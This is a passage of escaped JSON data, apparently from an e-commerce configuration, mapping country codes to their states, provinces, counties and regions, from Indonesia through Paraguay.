Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 